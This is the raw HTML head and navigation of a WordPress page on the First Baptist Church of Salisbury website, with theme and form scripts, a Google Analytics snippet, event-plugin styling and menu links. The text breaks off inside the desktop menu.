<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-content/themes/yootheme/js/theme.js?ver=1.22.8" id="theme-script-js"></script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-jack-baker.min.js?ver=1.22.8" id="theme-uikit-icons-js"></script>
<script type="text/javascript" defer='defer' src="https://www.firstbaptistsby.org/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.firstbaptistsby.org\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.firstbaptistsby.org\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"41e18d477125aa526ac6e0a78aa7902f","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = {"7":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.firstbaptistsby.org\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.firstbaptistsby.org/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.firstbaptistsby.org/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-W6KDRWBB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.firstbaptistsby.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6KDRWBB");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.firstbaptistsby.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.firstbaptistsby.org/wp-json/wp/v2/pages/854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.firstbaptistsby.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.firstbaptistsby.org/?p=854' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.firstbaptistsby.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firstbaptistsby.org%2Ffamily-life-cultural-center%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.firstbaptistsby.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firstbaptistsby.org%2Ffamily-life-cultural-center%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>var $theme = {"google_analytics":"UA-145608095-1","google_analytics_anonymize":null};</script>
		<style type="text/css" id="wp-custom-css">
			/* Home Top Banner*/
.hdsb-stickybanner-text {font-size: 24px;}

.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li .covid-button  {
    border: 1px solid #2e87dd;
    color: #2e87dd;
    padding: 8px 17px;
    font-size: 16px;
    min-height: inherit;
    border-radius: 27.5px;
}


.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li .covid-button:hover {
background-color: #2E87DD;
color:#fff;
}


.menu-item-has-children { cursor: default !important;}


@media (min-width: 767px) and (max-width: 1079px)  { 

	.hdsb-stickybanner-text {   width: 90%;}
	
}


@media (min-width: 451px) and (max-width: 766px)  { 

	.hdsb-stickybanner-text {   width: 90%;}
	
}



@media (min-width: 250px) and (max-width: 450px)  { 

	.hdsb-stickybanner-text {   width: 90%;}
	
}		</style>
		<style type="text/css">.mec-wrap, .mec-wrap div:not([class^="elementor-"]), .lity-container, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6, .entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3, .entry-content .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6, .mec-wrap .mec-totalcal-box input[type="submit"], .mec-wrap .mec-totalcal-box .mec-totalcal-view span, .mec-agenda-event-title a, .lity-content .mec-events-meta-group-booking select, .lity-content .mec-book-ticket-variation h5, .lity-content .mec-events-meta-group-booking input[type="number"], .lity-content .mec-events-meta-group-booking input[type="text"], .lity-content .mec-events-meta-group-booking input[type="email"],.mec-organizer-item a, .mec-single-event .mec-events-meta-group-booking ul.mec-book-tickets-container li.mec-book-ticket-container label { font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;}.mec-event-content p, .mec-search-bar-result .mec-event-detail{ font-family: Roboto, sans-serif;} .mec-wrap .mec-totalcal-box input, .mec-wrap .mec-totalcal-box select, .mec-checkboxes-search .mec-searchbar-category-wrap, .mec-wrap .mec-totalcal-box .mec-totalcal-view span { font-family: "Roboto", Helvetica, Arial, sans-serif; }.mec-event-grid-modern .event-grid-modern-head .mec-event-day, .mec-event-list-minimal .mec-time-details, .mec-event-list-minimal .mec-event-detail, .mec-event-list-modern .mec-event-detail, .mec-event-grid-minimal .mec-time-details, .mec-event-grid-minimal .mec-event-detail, .mec-event-grid-simple .mec-event-detail, .mec-event-cover-modern .mec-event-place, .mec-event-cover-clean .mec-event-place, .mec-calendar .mec-event-article .mec-localtime-details div, .mec-calendar .mec-event-article .mec-event-detail, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h2, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h3, .mec-toggle-item-col .mec-event-day, .mec-weather-summary-temp { font-family: "Roboto", sans-serif; } .mec-fes-form, .mec-fes-list, .mec-fes-form input, .mec-event-date .mec-tooltip .box, .mec-event-status .mec-tooltip .box, .ui-datepicker.ui-widget, .mec-fes-form button[type="submit"].mec-fes-sub-button, .mec-wrap .mec-timeline-events-container p, .mec-wrap .mec-timeline-events-container h4, .mec-wrap .mec-timeline-events-container div, .mec-wrap .mec-timeline-events-container a, .mec-wrap .mec-timeline-events-container span { font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif !important; }.mec-hourly-schedule-speaker-name, .mec-events-meta-group-countdown .countdown-w span, .mec-single-event .mec-event-meta dt, .mec-hourly-schedule-speaker-job-title, .post-type-archive-mec-events h1, .mec-ticket-available-spots .mec-event-ticket-name, .tax-mec_category h1, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6,.entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3,.entry-content  .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6{ font-family: 'Amiko', Helvetica, Arial, sans-serif;}.mec-single-event .mec-event-meta .mec-events-event-cost, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-value, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-name, .mec-wrap .info-msg div, .mec-wrap .mec-error div, .mec-wrap .mec-success div, .mec-wrap .warning-msg div, .mec-breadcrumbs .mec-current, .mec-events-meta-group-tags, .mec-single-event .mec-events-meta-group-booking .mec-event-ticket-available, .mec-single-modern .mec-single-event-bar>div dd, .mec-single-event .mec-event-meta dd, .mec-single-event .mec-event-meta dd a, .mec-next-occ-booking span, .mec-hourly-schedule-speaker-description, .mec-single-event .mec-speakers-details ul li .mec-speaker-job-title, .mec-single-event .mec-speakers-details ul li .mec-speaker-name, .mec-event-data-field-items, .mec-load-more-button, .mec-events-meta-group-tags a, .mec-events-button, .mec-wrap abbr, .mec-event-schedule-content dl dt, .mec-breadcrumbs a, .mec-breadcrumbs span .mec-event-content p, .mec-wrap p { font-family: 'Amiko',sans-serif; font-weight:300;}.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #003466}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #003466;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #003466;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #003466;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#003466;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #003466;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #003466;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(0,52,102,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(0,52,102,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(0 52 102 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(0 52 102 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(0,52,102,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(0 52 102 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #003466}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #003466}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #003466}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #003466}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #003466}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #003466 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #000000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #003466;}</style>    </head>
    <body class="wp-singular page-template-default page page-id-854 wp-theme-yootheme wp-child-theme-yootheme-child ">
        
        <div class="tm-page">

                        
<div class="tm-header-mobile uk-hidden@l">


    <div class="uk-navbar-container">
        <nav uk-navbar>

                        <div class="uk-navbar-left">

                                <a class="uk-navbar-item uk-logo" href="https://www.firstbaptistsby.org">
                    <img alt="First Baptist Church of Salisbury" src="/wp-content/themes/yootheme/cache/logo-a6312af4.png" srcset="/wp-content/themes/yootheme/cache/logo-a6312af4.png 141w" sizes="(min-width: 141px) 141px" data-width="141" data-height="129">                </a>
                
                
                
            </div>
            
            
                        <div class="uk-navbar-right">

                
                                <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
                                        <div uk-navbar-toggle-icon></div>
                </a>
                
                
            </div>
            
        </nav>
    </div>

    

<div id="tm-mobile" uk-offcanvas mode="slide" flip overlay>
    <div class="uk-offcanvas-bar">

        <button class="uk-offcanvas-close" type="button" uk-close></button>

        
            
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel">

    
    
<ul class="uk-nav uk-nav-primary" uk-nav="multiple: false">

	<li><a href="https://www.firstbaptistsby.org/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">About</a>
	<ul class="uk-nav-sub">

		<li><a href="https://www.firstbaptistsby.org/pastor/" class=" menu-item menu-item-type-post_type menu-item-object-page">Pastor</a></li>
		<li><a href="https://www.firstbaptistsby.org/first-lady/" class=" menu-item menu-item-type-post_type menu-item-object-page">First Lady</a></li>
		<li><a href="https://www.firstbaptistsby.org/missison/" class=" menu-item menu-item-type-post_type menu-item-object-page">Mission</a></li>
		<li><a href="https://www.firstbaptistsby.org/history/" class=" menu-item menu-item-type-post_type menu-item-object-page">History</a></li>
		<li><a href="https://www.firstbaptistsby.org/staff/" class=" menu-item menu-item-type-post_type menu-item-object-page">Staff</a></li>
		<li><a href="https://www.firstbaptistsby.org/associate-ministers/" class=" menu-item menu-item-type-post_type menu-item-object-page">Associate Ministers</a></li></ul></li>
	<li><a href="https://www.firstbaptistsby.org/ministries/" class=" menu-item menu-item-type-post_type menu-item-object-page">Ministries</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Events</a>
	<ul class="uk-nav-sub">

		<li><a href="https://www.firstbaptistsby.org/calendar/" class=" menu-item menu-item-type-post_type menu-item-object-page">Calendar</a></li>
		<li><a href="https://www.firstbaptistsby.org/this-weeks-schedule/" class=" menu-item menu-item-type-post_type menu-item-object-page">This Week’s Schedule</a></li>
		<li><a href="https://www.firstbaptistsby.org/homegoing-services/" class=" menu-item menu-item-type-post_type menu-item-object-page">Homegoing Services</a></li></ul></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Resources</a>
	<ul class="uk-nav-sub">

		<li><a href="https://www.firstbaptistsby.org/visitor-information/" class=" menu-item menu-item-type-post_type menu-item-object-page">Visitor Information</a></li>
		<li><a href="https://www.firstbaptistsby.org/twelve-tribes/" class=" menu-item menu-item-type-post_type menu-item-object-page">Twelve Tribes</a></li>
		<li><a href="https://www.firstbaptistsby.org/new-members-orientation/" class=" menu-item menu-item-type-post_type menu-item-object-page">New Members’ Orientation</a></li>
		<li><a href="https://www.firstbaptistsby.org/student-of-the-month/" class=" menu-item menu-item-type-post_type menu-item-object-page">Academic Success</a></li>
		<li><a href="https://www.firstbaptistsby.org/prayer-requests/" class=" menu-item menu-item-type-post_type menu-item-object-page">Prayer Requests</a></li>
		<li><a href="https://www.firstbaptistsby.org/directions/" class=" menu-item menu-item-type-post_type menu-item-object-page">Directions</a></li></ul></li>
	<li class="uk-active"><a href="https://www.firstbaptistsby.org/family-life-cultural-center/" class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-854 current_page_item">FL&CC at FBC</a></li>
	<li><a href="https://www.firstbaptistsby.org/giving/" class="give-button menu-item menu-item-type-post_type menu-item-object-page">Giving</a></li>
	<li><a href="https://www.firstbaptistsby.org/contact/" class="contact-button menu-item menu-item-type-post_type menu-item-object-page">Contact</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget-menu" id="widget-nav_menu-5">

    
    
<ul class="uk-nav uk-nav-primary" uk-nav="multiple: false">

	<li><a href="http://www.facebook.com/firstbaptistsby/" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-facebook-square" aria-hidden="true"></i><span>Facebook</span></a></li>
	<li><a href="https://twitter.com/FirstBaptistSBY" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-twitter" aria-hidden="true"></i><span>Twitter</span></a></li>
	<li><a href="https://www.youtube.com/channel/UC0pdYOW4AODrRHvwfXcOM4g" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-youtube" aria-hidden="true"></i><span>YouTube</span></a></li>
	<li><a href="https://www.instagram.com/officialfbcsby/" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-instagram" aria-hidden="true"></i><span>Instagram</span></a></li></ul>

</div>
</div></div>
            
    </div>
</div>

</div>


<div class="tm-toolbar tm-toolbar-default uk-visible@l">
    <div class="uk-container uk-flex uk-flex-middle">

        
                <div class="uk-margin-auto-left">
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">
                <div>
<div class="uk-panel widget-menu" id="widget-nav_menu-6">

    
    
<ul class="uk-subnav" uk-nav="multiple: false">
<li><a href="http://www.facebook.com/firstbaptistsby/" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-facebook-square" aria-hidden="true"></i><span>Facebook</span></a></li><li><a href="https://twitter.com/FirstBaptistSBY" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-twitter" aria-hidden="true"></i><span>Twitter</span></a></li><li><a href="https://www.youtube.com/channel/UC0pdYOW4AODrRHvwfXcOM4g" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-youtube" aria-hidden="true"></i><span>YouTube</span></a></li><li><a href="https://www.instagram.com/officialfbcsby/" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-instagram" aria-hidden="true"></i><span>Instagram</span></a></li></ul>

</div>
</div>            </div>
        </div>
        
    </div>
</div>

<div class="tm-header uk-visible@l" uk-header>



    
        <div class="uk-navbar-container">

            <div class="uk-container">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;boundary&quot;:&quot;!.uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    
<a href="https://www.firstbaptistsby.org" class="uk-navbar-item uk-logo">
    <img alt="First Baptist Church of Salisbury" src="/wp-content/themes/yootheme/cache/logo-a6312af4.png" srcset="/wp-content/themes/yootheme/cache/logo-a6312af4.png 141w" sizes="(min-width: 141px) 141px" data-width="141" data-height="129"></a>
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav" uk-nav="multiple: false">

	<li><a href="https://www.firstbaptistsby.org/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">About</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://www.firstbaptistsby.org/pastor/" class=" menu-item menu-item-type-post_type menu-item-object-page">Pastor</a></li>
		<li><a href="https://www.firstbaptistsby.org/first-lady/" class=" menu-item menu-item-type-post_type menu-item-object-page">First Lady</a></li>
		<li><a href="https://www.firstbaptistsby.org/missison/" class=" menu-item menu-item-type-post_type menu-item-object-page">Mission</a></li>
		<li><a href="https://www.firstbaptistsby.org/history/" class=" menu-item menu-item-type-post_type menu-item-object-page">History</a></li>
		<li><a href="https://www.firstbaptistsby.org/staff/" class=" menu-item menu-item-type-post_type menu-item-object-page">Staff</a></li>
